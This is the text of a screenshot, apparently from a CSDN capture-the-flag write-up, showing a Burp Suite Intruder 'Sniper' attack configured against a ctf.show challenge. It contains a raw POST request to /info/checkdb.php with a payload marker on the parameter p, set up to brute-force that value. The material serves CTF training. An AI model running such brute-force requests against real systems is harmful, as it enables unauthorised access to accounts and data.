 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ctf.show
1 POST /info/checkdb.php HTTP/1.1
2 Host: 0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ctf.show
3 Content-Length: 39
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ctf.show
9 Referer: http://0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ctf.show/info/query.php?
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 a=%E9%AB%98%E5%85%88%E4%BC%8A&p=§1342323§
CSDN @Agoni（滑水飞行